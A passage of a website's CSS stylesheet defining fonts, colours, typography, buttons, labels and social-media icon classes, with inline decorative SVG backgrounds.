    src: url('/upload/fonts/BloggerSans-Medium.eot');
    src: url('/upload/fonts/BloggerSans-Medium.eot?#iefix') format('embedded-opentype'),
    url('/upload/fonts/BloggerSans-Medium.woff2') format('woff2'),
    url('/upload/fonts/BloggerSans-Medium.woff') format('woff'),
    url('/upload/fonts/BloggerSans-Medium.ttf') format('truetype'),
    url('/upload/fonts/BloggerSans-Medium.svg#BloggerSans-Medium') format('svg');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'ComicSansMS';
    src: url('/upload/fonts/ComicSansMS.woff') format('woff'),
    url('/upload/fonts/ComicSansMS.ttf') format('truetype'),
    url('/upload/fonts/ComicSansMS.svg#ComicSansMS') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

.b-top-side .row {display: block;}

* {
    margin: 0;
    padding: 0;
}

html, body {
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    font-family: 'blogger_sans', sans-serif;
    color: #563b37;
}

body {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    background: #fff7ec url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 490 207.5' height='207.5' width='490' xml:space='preserve' version='1.1'%3E%3Cg display='inline'%3E%3Cpath d='M479.595 184.775c-.505-.529-1.324-.552-1.864-.166a.925.925 0 0 0-.332.111c-.783.45-1.015 1.474-.56 2.248.528.897 1.73.97 2.495.348.748-.608.967-1.802.26-2.54' fill='%23f4dfc6' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M344.443 81.17c-.046.012-.084.034-.128.05a.745.745 0 0 0-.62.125c-.884.643-1.359 1.744-.941 2.808.005.014.015.022.02.035.011.73.281 1.369 1.192 1.532 1.29.232 2.202-1.135 2.398-2.243.216-1.219-.468-2.662-1.921-2.307' fill='%23e8ac83' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M357.247 44.631a1.642 1.642 0 0 0-.707.613.842.842 0 0 0-.44.255c-.959 1.039-.531 2.731.903 3.046 1.34.295 2.807-.595 2.886-2.025.076-1.382-1.331-2.5-2.643-1.889' fill='%23d6bea2' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M389.785 90.088c-.41-.027-.77.117-1.056.347-.352-.092-.741.006-.967.427-.513.95-.242 2.191.72 2.751.996.582 2.29.053 2.743-.965.478-1.07-.205-2.478-1.44-2.56' fill='%23d6bea3' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M283.77 83.64c-.622-.258-1.193-.14-1.624.168-.265.083-.516.21-.708.437-.63.75-.35 1.933.47 2.43.425.257.943.31 1.423.198.335-.058.635-.215.881-.452.115-.099.221-.208.308-.334.605-.879.227-2.044-.75-2.447' fill='%23f3dec5' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M312.851 34.268c-.555-.902-1.576-1.987-2.74-1.416-.689.339-.945 1.065-.794 1.709a.903.903 0 0 0 .235.749c.71.788 1.527 1.972 2.753 1.635.51-.14.922-.534 1.044-1.052.137-.588-.203-1.145-.498-1.625' fill='%23f4dec6' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M397.27 17.237c-.396-.891-1.214-1.626-2.223-1.677-.953-.05-1.901.507-2.17 1.456-.081.288-.09.574-.053.851a.824.824 0 0 0-.037.972c.532.87 1.146 1.767 2.096 2.217.9.426 2.086.371 2.566-.624.438-.908.213-2.312-.178-3.195' fill='%23e8ac83' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M421.246 41.729a1.71 1.71 0 0 0-.761-.643.87.87 0 0 0-.373-.128c-.821-.207-1.794.023-2.284.677-.608.813-.302 1.743.368 2.265.134.284.39.509.795.52.775.021 1.545-.127 2.071-.741.466-.543.57-1.331.184-1.95' fill='%23f4dec6' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M454.526 28.597c-.21-.405-.571-.521-.91-.451a1.71 1.71 0 0 0-.773-.189c-1.3-.009-1.851 1.37-1.476 2.465.356 1.043 1.556 1.923 2.655 1.404 1.333-.629 1.055-2.164.504-3.229' fill='%23909d7f' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M464.385 15.385a1.503 1.503 0 0 0-1.335-.926c-1.144-.065-1.85 1.04-1.75 2.084.095.991.97 1.971 2.037 1.756 1.055-.214 1.374-1.261 1.378-2.212a.846.846 0 0 0-.33-.702' fill='%23f4dfc6' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M462.946 94.595a.789.789 0 0 0-.142-.643c-.593-.842-1.795-.885-2.383.009-.489.741-.543 1.892-.038 2.627.541.79 1.751.978 2.404.217.527-.617.454-1.48.159-2.21' fill='%23f3dec5' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M406.853 146.967a1.43 1.43 0 0 0-.511-.456c-1.139-.559-2.665.481-2.956 1.611-.347 1.343.876 2.318 2.136 2.128 1.219-.184 2.032-1.204 2.139-2.393.05-.578-.36-.87-.808-.89' fill='%23909d7f' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M443.942 168.135c-.013-.075-.05-.124-.075-.185.042-.507-.127-1.044-.563-1.351-1.043-.734-2.703-.226-3.294.856-.673 1.233.205 2.57 1.532 2.68 1.212.1 2.655-.602 2.4-2' fill='%23d6bea3' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M362.253 185.327c-.056-.385-.445-.633-.824-.673-.426-.54-1.21-.785-1.883-.44-.997.512-1.225 1.845-.819 2.807.421.998 1.647 1.605 2.652 1.039 1.01-.566 1.02-1.723.874-2.733' fill='%23d6bea2' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M306.898 193.206c.04-.313-.049-.63-.345-.927-.973-.971-2.925.059-3.535.979-.705 1.065-.503 2.861.902 3.23 1.314.345 2.695-1.035 3.182-2.119.185-.41.127-.866-.204-1.163' fill='%23e8ac83' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M230.84 176.857a.918.918 0 0 0-.68-.405c-.412-.491-1.098-.676-1.798-.324-.894.449-1.389 1.576-.932 2.506 1.086 2.217 4.65.007 3.41-1.777M262.092 51.812a.918.918 0 0 0-.68-.405c-.411-.491-1.097-.676-1.797-.324-.894.449-1.39 1.576-.933 2.506 1.086 2.217 4.65.007 3.41-1.777' fill='%23d6bea2' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M192.628 156.85a.936.936 0 0 0-.638-.404c-.162-.28-.37-.528-.665-.692-.68-.375-1.512-.156-1.958.458-.467.642-.434 1.48-.256 2.219.315 1.31 1.577 3.368 3.202 2.948 1.95-.503 1.104-3.405.315-4.53' fill='%23e8ac83' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M273.728 141.047a.805.805 0 0 0-.367-.538 1.81 1.81 0 0 0-.78-.717c-1.051-.481-2.215.294-2.447 1.364-.245 1.13.662 2.178 1.79 2.227 1.266.056 2.05-1.19 1.805-2.336' fill='%23909d7f' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M316.447 126.282c-.89-1.313-2.72-.278-3.484.63-.696.826-1.321 2.76-.003 3.364 1.249.57 2.617-.832 3.347-1.667a.91.91 0 0 0 .215-.796c.206-.494.23-1.079-.075-1.531' fill='%23a57e7f' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M237.042 91.639c-.03-.065-.042-.131-.083-.195-.862-1.329-2.792-.695-3.422.504-.645 1.225.044 2.71 1.435 2.907 1.464.208 2.592-1.12 2.46-2.527a.939.939 0 0 0-.39-.689' fill='%23d6bea2' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M184.246 66.126l-.005-.002c.023-.016.017-.007.005.002m1.381-1.243a1.392 1.392 0 0 0-.425-.402c-1.071-.614-2.955.138-2.998 1.468-.038 1.18 1.093 2.123 2.227 2.112 1.245-.012 2.161-1.084 2.186-2.284.012-.635-.498-.926-.99-.894' fill='%23909d7f' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M175.935 119.481c-.76-1.067-2.221-.541-2.702.487-.415.887-.154 2.17.935 2.38.784.148 1.392-.403 1.697-1.085.378-.52.514-1.158.07-1.782' fill='%23f4dfc6' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M125.627 103.058c.003-.005.008-.006.014-.003l.001.016-.015-.013m-.404-.06l-.001.012c-.069.007-.086.002.006-.024l-.005.012m2.235-.27a.834.834 0 0 0-.513-.593 1.743 1.743 0 0 0-1.224-.972c-1.08-.213-2.146.717-2.085 1.815.064 1.128 1.09 2.1 2.23 2.02 1.129-.078 1.876-1.2 1.592-2.27' fill='%23d6bea2' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M122.005 152.118c.02-.318-.014-.638-.173-.926-.383-.696-1.238-1.02-1.997-.85-1.578.356-2.324 2.383-1.136 3.569.54.54 1.366.724 2.078.46.817-.3 1.218-1.009 1.328-1.83a.67.67 0 0 0-.1-.423' fill='%23909d7f' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M153.432 177.171a2.475 2.475 0 0 0-.771-.105.844.844 0 0 0-.479-.12c-.651.03-1.307.15-1.745.675-.456.549-.465 1.344-.095 1.944.684 1.111 2.536 1.357 3.561.63a1.693 1.693 0 0 0-.471-3.024' fill='%23f4dfc6' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M79.5 164.626c-.053-.412-.283-.757-.663-.88-.124-.316-.368-.583-.803-.738-1.425-.508-2.463 1.368-2.58 2.516-.128 1.26.664 3.13 2.225 2.651 1.357-.416 1.982-2.28 1.821-3.549' fill='%23d6bea2' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M41.202 191.757a.77.77 0 0 0-.358-.557c-.293-.431-.792-.689-1.515-.554-1.726.321-2.81 3.023-1.107 4.089.796.499 1.756.226 2.361-.435.638-.698.769-1.645.619-2.543' fill='%23e8ac83' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M115.132 189.52a1.14 1.14 0 0 0-.29-.66c-.163-.473-.59-.81-1.096-.9-1.149-.197-2.355.687-2.565 1.817-.214 1.144.648 2.347 1.848 2.362 1.388.018 2.238-1.35 2.103-2.618M280.441 10.827a1.14 1.14 0 0 0-.29-.661c-.164-.473-.59-.81-1.096-.9-1.149-.197-2.355.687-2.565 1.817-.214 1.144.648 2.348 1.847 2.363 1.39.017 2.24-1.35 2.104-2.62M72.424 119.624c-1.103-.43-2.033.498-2.243 1.525-.01.055.003.1 0 .153-.308.772-.06 1.69.773 2.102 1.097.541 2.194-.264 2.46-1.349.221-.896-.05-2.065-.99-2.43' fill='%23a57e7f' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M42.463 114.817c-.69-.135-1.28.284-1.518.836-.46.623-.443 1.548.16 2.12.782.744 2.128.43 2.59-.507.496-1.003-.157-2.24-1.232-2.45M22.551 164.1c-.517.05-.972.365-1.252.775a.857.857 0 0 0-.546.25c-.97.966-.14 2.327 1.046 2.49 1.165.163 2.501-.228 2.666-1.562.14-1.135-.785-2.06-1.914-1.952' fill='%23f3dec5' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M20.469 85.817c-1.318.139-2.133 1.727-1.429 2.864.64 1.035 2.305 1.14 3.07.2.111-.138.176-.294.218-.453.021-.051.056-.095.072-.147.369-1.228-.619-2.602-1.931-2.464' fill='%23909d7f' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M84.82 75.322c-.857-.569-1.93-.143-2.313.701a1.45 1.45 0 0 0-.393 1.021c.03 1.288 1.604 1.812 2.59 1.18.976-.623 1.121-2.233.115-2.902' fill='%23f3dec5' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M35.445 57.093c-.366.127-.64.361-.83.644a.855.855 0 0 0-.37.25c-1.002 1.156-.436 2.888 1.077 3.22 1.32.287 2.677-.79 2.713-2.137.035-1.352-1.285-2.433-2.59-1.977' fill='%23d6bea2' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M95.198 40.15c-.98-.964-2.44-.247-2.923.854-.508 1.153.172 2.548 1.532 2.517.815-.02 1.385-.524 1.647-1.183.39-.692.41-1.534-.256-2.189' fill='%23f4dec6' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M139.477 48.871a1.498 1.498 0 0 0-.525-.968c-.93-.783-2.391-.202-2.95.762-.585 1.01-.08 2.28 1.018 2.649 1.238.416 2.287-.424 2.725-1.534.128-.324-.023-.672-.268-.909' fill='%23f3dec5' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M119.853 18.12c-.276-.519-.842-.886-1.448-.867-.837.025-1.485.748-1.467 1.577.018.826.608 1.556 1.45 1.631.888.08 1.627-.492 1.892-1.322.155-.484-.082-.84-.427-1.019' fill='%23e8ac83' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M168.739 14.923c-1.666-.503-3.359 1.735-2.49 3.229.332.572.82.78 1.32.75.17.045.344.073.522.065.044-.002.084-.014.127-.02a.938.938 0 0 0 .516-.078c.777-.366 1.382-1.156 1.387-2.04.004-.835-.576-1.662-1.382-1.906' fill='%23909d7f' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M219.078 26.06c0-.001-.002-.002-.002-.005.053-.077.042-.058.002.005m1.793.609c.134-.365.145-.755-.08-1.145-.74-1.284-2.803-.325-3.596.419-.841.787-1.351 2.476-.146 3.215 1.345.825 3.02-.678 3.782-1.671.183-.237.16-.548.04-.818' fill='%23f4dec6' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M19.882 19.32c-.014.012-.011.019-.013.026-.036-.022.118-.122.013-.026m-.011.035v-.001h.003l-.001-.002c.005-.003.009 0 .014-.012-.003.006-.001.01-.004.016l-.012-.001m-.005-.001c-.013-.002-.01-.002 0 0m2.355-.284c-.283-1.681-2.468-2.664-3.787-1.444-1.205 1.115-.916 3.235.753 3.708.456.13.901.08 1.292-.085.724-.07 1.377-.465 1.575-1.265.018-.072.007-.132.009-.197a.944.944 0 0 0 .158-.717' fill='%23a57e7f' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3Cpath d='M344.478 135.126c-.89-.632-2.146-.425-2.64.593a1.52 1.52 0 0 0 .163 1.602c.294.381.746.475 1.072.79.403.388.895.303 1.23.026.092-.032.184-.06.273-.112 1.14-.679.875-2.209-.098-2.899' fill='%23f4dec6' fill-opacity='1' fill-rule='nonzero' stroke='none'/%3E%3C/g%3E%3C/svg%3E");
    background-size: 924px 374px;
}

a {
    outline: none;
    border: none;
    text-decoration: underline;
    font-family: 'blogger_sans', sans-serif;
    color: #27886c;
    cursor: pointer;
    transition: all 0.3s ease;
}

a * {
    cursor: pointer;
}

*:active, *:focus {
    outline: none !important;
}

a *, a:after, a:before {
    transition: all 0.3s ease;
}

a:hover {
    text-decoration: none;
    color: #27886c;
}

a:hover, a:focus {
    color: inherit;
}

b, strong {
    font-weight: 600;
}

button, input, select, textarea {
    font-family: 'blogger_sans', sans-serif;
    transition: all 0.3s ease;
}

button::-moz-focus-inner {
    border: 0;
}

img {
    border: none;
    vertical-align: top;
}

article, header, footer, section, details, summary, section {
    display: block;
}

table {
    border-collapse: collapse;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'blogger_sans', sans-serif;
    font-size: 16px;
    color: #563b37;
    font-weight: 700;
    text-align: left;
}

h1 {
    font-size: 30px;
}

h2 {
    font-size: 24px;
    line-height: 32px;
}

h3 {
    font-size: 21px;
}

h4 {
    font-size: 18px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 14px;
}

/* clearfix */
.clearfix:before, .clearfix:after {
    content: "";
    display: table;
}

.clearfix:after {
    clear: both;
}

.clearfix {
    zoom: 1;
}

.cl {
    clear: both;
    height: 0;
    font-size: 0;
    line-height: 0;
}
/* labels */
.lbl {
    line-height: 20px;
    border-radius: 4px;
    border: none;
    text-align: center;
    font-size: 18px;
    font-weight: 600;
    padding: 10px 18px;
    text-decoration: none;
}

.lbl-green{
    background: #e8f0ee;
    color: #27886c;
}

.lbl-yellow{
    background: #faedcf;
    color: #c19235;
}

.lbl-grey{
    background: #ccc;
    color: #777;
}


/* buttons */
.btn {
    line-height: 20px;
    border-radius: 4px;
    background: #e85454;
    border: none;
    cursor: pointer;
    text-align: center;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    padding: 10px 18px;
}

a.btn {
    text-decoration: none;
}

.btn:hover {
    background: #d43b3b;
    color: #fff;
}

.btn:active {
    background: #d43b3b;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .3);
}

.btn-green{
    background: #e8f0ee;
    color: #27886c;
    margin: 0;
}

.btn-green:hover{
    background: #d8e6e2;
    color: #27886c;
}

.btn-yellow{
    background: #faedcf;
    color: #c19235;
}

.btn-lg {
    padding: 14px 22px;
}

.btn-sm {
    padding: 8px 16px;
}

.btn-xs {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
}

.form-control {
    font-size: 16px;
}

.b-wrap-all {
    height: 100%;
    width: 100%;
    overflow: hidden;
    min-width: 320px;
    table-layout: fixed;
    display: table;
}

.b-wrap-all-tr {
    display: table-row;
    width: 100%;
    height: 100%;
}

.b-top-side {
    height: 53px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 10 53' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23dbdbda%7D.st1%7Bfill:%23735b55%7D.st2%7Bfill:%2327886c%7D.st3%7Bfill:%23f8efe0%7D.st4%7Bfill:%23fff%7D.st5%7Bfill:%23d37777%7D.st6%7Bfill:%23f1d087%7D.st7%7Bfill:%239f817c%7D.st8%7Bfill:%23d1aa5e%7D.st9%7Bfill:%23ece7dc%7D.st10%7Bfill:%23f49291%7D.st11%7Bfill:%23c09d96%7D.st12%7Bfill:%23ece3d3%7D.st13,.st14%7Bfill:%23745c56%7D.st14%7Bfill-rule:evenodd;clip-rule:evenodd%7D.st15%7Bfill:%23fce3b5%7D.st16,.st17%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23f1d087;stroke:%23745c56;stroke-linecap:round;stroke-miterlimit:10%7D.st17%7Bfill:%23e86060%7D.st18%7Bfill:%23eb8686%7D.st19%7Bfill:%23725a56%7D.st20%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23735b55%7D.st21%7Bfill:%23e5d6c5%7D.st22%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23e85454%7D.st23%7Bfill:%23fff7ec%7D.st24%7Bfill:%23f4dfc6%7D.st25%7Bfill:%23e8ac83%7D.st26%7Bfill:%23d6bea2%7D.st27%7Bfill:%23d6bea3%7D.st28%7Bfill:%23f3dec5%7D.st29%7Bfill:%23f4dec6%7D.st30%7Bfill:%23909d7f%7D.st31%7Bfill:%23a57e7f%7D.st32%7Bfill:url%28%23SVGID_1_%29%7D.st33%7Bfill:%23604440%7D.st34%7Bfill:%2361bca7%7D%3C/style%3E%3ClinearGradient id='SVGID_1_' gradientUnits='userSpaceOnUse' x1='5' y1='53' x2='5' y2='0'%3E%3Cstop offset='0' stop-color='%23619082'/%3E%3Cstop offset='1' stop-color='%2361bca7'/%3E%3C/linearGradient%3E%3Cpath class='st32' d='M0 0v48c0 2.8 2.2 5 5 5s5-2.2 5-5V0H0z'/%3E%3C/svg%3E") 0 bottom repeat-x;
    position: relative;
    z-index: 11;
    background-size: 10px 53px;
}

.b-list-topsoc {
    list-style: none;
    vertical-align: top;
    padding: 11px 0 0 0;
    margin: 0;
    font-size: 0;
    line-height: 0;
    text-align: left;
}

.b-list-topsoc li {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    padding: 0 5px;
}

.b-list-topsoc li:first-child {
    padding-right: 5px;
}

.b-list-topsoc li a {
    display: block;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
    position: relative;
}

.b-list-topsoc li a:hover {
    opacity: .8;
}

.b-list-topsoc li a:active {
    top: 1px;
}

.b-list-topsoc .b-soc-link-vk {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23ffffff%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M31.2 21.6c1-.8 1.7-1.7 1.9-3.3.3-2.2-.6-4.2-2.1-5.7-4.1-3.9-10.9-2.5-15.9-1.5-.6.1-.9.5-1 1-.5.2-.9.6-.9 1.4.3 6.7.7 13.3 1 20 .1 1 .9 1.5 1.7 1.4 5.3.2 14.2.6 17.6-4.5 2.4-3.4.8-7.2-2.3-8.8zm-1.4 8.2c-1.1.9-2.8 1.2-4.2 1.5-2.8.7-5.6.7-8.4.6-.3-6-.6-12-.9-17.9 3.2-.7 6.9-1.5 10.1-.6 1.8.5 3.9 1.9 4 4.1 0 2.3-1.6 2.4-2.9 3.5 0 0 0 .1-.1.1-1.3.6-1.1 2.9.6 2.9 3.8-.2 4.6 3.6 1.8 5.8z'/%3E%3Cpath class='st0' d='M25.6 19.1c.3-.4.4-.8.3-1.3-.5-1.4-1.9-2.2-3.4-2.2-1.7 0-3.1 1.2-2.9 3 .1 1.6 1.6 2.9 3.2 2.8 1.3 0 2.4-1 2.8-2.3zM25.7 25.4c-.5-.5-1.3-.6-2-.5-1.4.1-3 1-2.9 2.7.1 1.5 1.6 2.5 3.1 2.2 1-.2 1.8-1.1 2-2 .6-.9.5-1.8-.2-2.4z'/%3E%3C/svg%3E") no-repeat;
    background-size: 27px 26px;
    width: 27px;
    height: 26px;
    margin: 1px 0 0 0;
}

.b-list-topsoc .b-soc-link-fb {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 45.3 44.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23fff%7D%3C/style%3E%3Cpath class='st0' d='M45 27c0-4.4.2-8.8-.1-13.2-.3-5.2-1.7-10.2-6.8-12.6-3.2-1.5-6.6-1.4-10-1.2-5.2.3-10.4.5-15.6.3-.3 0-.5.1-.7.2-.1 0-.3-.1-.4-.1C6.6.6 2.2 2.2 1 7.3-.5 13.8 0 21.9.4 28.5c.3 4.6.3 11.3 4.8 14.1 4.3 2.7 11.6 1.4 16.4 1.6.9.2 1.9-.2 1.9-1.4 0-5.2.3-10.4.8-15.6.1-.8-.8-1.5-1.5-1.5-3-.1-4.7.7-4.8-2.8-.1-3.2 1.9-2.2 4.5-2 1.1.1 1.6-1 1.4-1.9-.9-6.2 4.1-10.5 10-9.5 0 .8 0 1.7-.1 2.5-4.8-.4-8.4 3.9-6.8 9 .2.6.8 1.1 1.4 1.1h5.4c-.1 1.4-.3 3-.7 3.3-.6.6-3.8.5-4.7.6-.6.1-1.2.9-1.1 1.4.6 5.2.9 10.4.5 15.6-.1 1.6 2 1.9 2.7.8.2.4.6.6 1.2.6 5.2 0 11.9-.9 13.2-6.8.7-3.3.1-7.3.1-10.6zm-2.9 8.8c-.9 5.2-6.2 5.6-10.3 5.6-.3 0-.6.1-.8.2.2-4.3 0-8.6-.4-12.8 1.7-.1 3.8-.2 4.8-1.2 1.4-1.4 1.3-4.9 1.6-6.7.2-.9-.4-1.9-1.4-1.9h-5.5c.2-3.6 1.9-4.9 4.9-3.7 1 .4 1.8-.6 1.9-1.4.2-1.8.2-3.4.2-5.2 0-.6-.3-1-.7-1.2-.2-.4-.5-.7-1-.8-7.9-1.9-14.3 3.5-14.4 11-4.1-.3-6.3 0-6 5.1.3 5.3 1.8 5.6 6.2 5.7-.4 4.2-.6 8.3-.6 12.5-3.2-.1-6.4 0-9.6-.3-7.2-.7-7.1-6.6-7.5-12.3-.2-4-.1-8.1.1-12.1.1-1.8.1-3.7.2-5.5.3-4.8 3-7.3 7.7-7.4.3 0 .5-.1.7-.2.1 0 .3.1.4.1 5.5.2 11-.1 16.5-.4 7.8-.4 12.3 2.8 12.8 10.8.4 5 .1 10 .1 15 0 2.3.5 4.9.1 7.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 28px 27px;
    width: 28px;
    height: 27px;
}

.b-list-topsoc .b-soc-link-in {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 41 42.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23fff%7D%3C/style%3E%3Cpath class='st0' d='M14.9 13c-.2.2-.3.4-.4.6-4.2 3.2-4.4 8.8-1.7 13.5 3 5.1 9.5 5.3 14.1 1.9 4.3-3.2 3.8-10.7.9-14.6-3.2-4.3-9.1-4.9-12.9-1.4zm10.2 13.5c-3.1 2.3-7.6 2.9-9.9-.9-2.3-3.8-2.2-8.2 2-10.4.4-.2.6-.6.7-.9 6.4-4 13.1 7.7 7.2 12.2zm9.1-18.4c-.3-1.1-1.8-1.8-2.8-1.2-1.3.7-1.4 2.3-.9 3.5.6 1.2 2.1 1.9 3.3 1.2 1.1-.7 1.5-2.5.5-3.4l-.1-.1zM40.8 24c0-3.8.1-7.7-.2-11.5-.4-4.7-1.8-9.2-6.3-11.3C31.4-.2 28.2-.1 25 .1c-4.9.3-9.7.5-14.5.3-.4 0-.7.1-.9.3C4.6 1 1.2 3.3.6 9c-.8 7.6-1 15.9.2 23.5.6 4.4 2.1 8.3 6.8 9.2 7 1.4 15.8 1.2 22.8.3 4.6-.4 9.6-1 10.4-6.6.5-3.7 0-7.7 0-11.4zm-2.7 8.8c-.2 1.8-1.1 4.4-2.6 5.6-1 .7-3.4.7-4.5.8-4.4.6-8.8.5-13.1.4l-6.6-.3c-4-.2-6.6-1.6-7.5-5.7-1-4.6-.8-9.7-.7-14.4.1-2.6.2-5.1.3-7.7.3-4.6 2.5-7.8 7.2-7.9.3 0 .6-.1.8-.3 4.9.1 9.7-.2 14.5-.4 6.2-.3 10.9 1.7 11.8 8.5.6 4.7.3 9.6.3 14.4 0 2.2.3 4.8.1 7z'/%3E%3C/svg%3E") no-repeat;
    background-size: 27px 28px;
    width: 27px;
    height: 28px;
}

.b-list-topsoc .b-soc-link-pn {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 39.2 46.1' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23fff%7D%3C/style%3E%3Cpath class='st0' d='M31.3 3.7c-8.4-5.2-20-5.4-26.9 2.4-4.7 5.3-7.8 19 1.8 20.9.2.1.5.2.8.1 2.1-.3 3.7-1.3 3.6-3.7-.1-1.4-1.1-1.7-1.8-3-2.1-4.2.5-8.9 4-11.2 7.2-4.7 18.6-1.3 15.8 9-.5 1.9-1.5 3.7-3.1 5-1.8 1.5-5.1 2.7-5.2-.9-.1-2.3 2.4-4.3 2.2-6.9-.5-6.4-8.7-6.8-11.4-1.6-.8 1.6-.7 2.9-.4 4.6.2 1.2.9 2.8.8 4-.1 1.3-.9 3.3-1.3 4.6-1.7 5.8-4 11.2-3.5 17.4.2.8.6 1.5 1.3 1.6 6.2 1 8.4-7.1 9.2-12.4 7.4 2.2 16-.4 20-7.5 4.2-7.6 1.5-17.8-5.9-22.4zM16.7 30.3c-1.1-.5-2.1.1-2.3 1.3C14.2 33.7 13 42 9.8 43c0-7.4 4.4-13.7 5-21 .2-2.1-2.6-9.5 3.1-8.7 4 .6-.3 7.3-.6 9.6-.5 3.7 2.3 5.7 5.8 5.1 4.1-.7 7.1-4.5 8.4-8.2C34.7 9.7 26.2 2.1 16.3 4.6c-4.4 1.1-8.8 4.2-10.5 8.6-.7 1.9-1 4-.6 6 .2.8.5 2.1 1 2.8.3.4 1.9 1.9.9 2.1-4.7-1-4.8-7.3-3.5-11 1.2-3.5 3.9-6.6 7.1-8.5 5.9-3.5 16-1.4 21 3.1 11.5 10.6-1.1 28.5-15 22.6z'/%3E%3C/svg%3E") no-repeat;
    background-size: 24px 27px;
    width: 24px;
    height: 27px;
    margin: 0 0 0 1px;
}

.b-join-comm {
    text-align: center;
    padding: 15px 0 0 0;
    font-size: 18px;
    line-height: 21px;
    font-style: italic;
    color: #fff;
    opacity: .85;
